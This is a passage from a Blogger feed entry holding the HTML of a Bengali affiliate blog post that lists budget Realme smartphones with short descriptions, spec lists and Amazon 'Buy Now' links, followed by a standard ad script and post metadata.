href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই ফোনটি ৫০ মেগাপিক্সেল ক্যামেরা এবং উন্নত ডিসপ্লের সাথে আসে, যা মিড-রেঞ্জ ব্যবহারকারীদের জন্য একটি চমৎকার পছন্দ। এর ডিজাইন এবং পারফরম্যান্স উভয়ই প্রশংসনীয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB \/ 12 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB \/ 256 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: MediaTek Dimensity 7300\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: Curved OLED\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Sony IMX882 OIS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ERealme 14x 5G\u003C\/b\u003E\u003C\/span\u003E (বাজেট-বান্ধব)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14x 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"663\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoWscStjuYZqsewfsY10TI37arcxJMNAadhb63W7gfdgDC9I5j3CeBX1_tm7Fjg2eAvVJOiJtw4BLanCu-Ff-sIrnMoKntOifUUF4V2Bt-zr-WftzJEXx0lwMdh0P6WXPMjXWLrGLHeHTgZQXZVErsNuMjeY04rwb-Kk0ZL4M1TpBfYiVJEscGCtKM6uZ\/w252-h320\/3.jpg\" title=\"Realme 14x 5G, Realme Brand Smartphone Cheapest And Best\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eবাজেট-বান্ধব এই মডেলটি ৫০ মেগাপিক্সেল ক্যামেরা এবং শক্তিশালী ব্যাটারির সাথে আসে, যা দৈনন্দিন ব্যবহারের জন্য উপযুক্ত। এর মূল্য এবং পারফরম্যান্সের সমন্বয় এটি একটি আকর্ষণীয় বিকল্প করে তোলে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: Snapdragon\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: AMOLED\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Rear Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme NARZO N65 5G\u003C\/span\u003E\u003C\/b\u003E (বাজেট বান্ধব)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme NARZO N65 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"679\" data-original-width=\"679\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeKd7ewjnsgdxXzaWc69hXx2qS8cA1zg3R9fSYXUuep9lyq5KaoNkdiXk11pgZ8DwWzmaeBBEAjZXXiW5t0BYIc9ELauYYK0wH_orPmTWxXfirGeGsrWn_37wo84Cx1_pxHwlj0m3HOkW6UJMopqdMg773tpuwWtVxJo7jQbJV0UIHu37dbj17iwSBK2q\/w320-h320\/4.jpg\" title=\"Realme NARZO N65 5G, Realme Brand Smartphone Cheapest And Best\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই ফোনটি ৫০০০ এমএএইচ ব্যাটারি এবং ফাস্ট চার্জিং সমর্থন করে, যা দীর্ঘস্থায়ী ব্যাটারি লাইফ নিশ্চিত করে। এটি একটি শক্তিশালী পারফরম্যান্স এবং উন্নত ক্যামেরা গুণমান প্রদান করে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 6 GB\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: MediaTek Dimensity 6300\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: LCD\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP AI Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 5000 mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3994735607568359999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/realme-brand-smartphone-cheapest-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3994735607568359999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3994735607568359999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/realme-brand-smartphone-cheapest-best.html","title":"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/s72-w640-h426-c\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});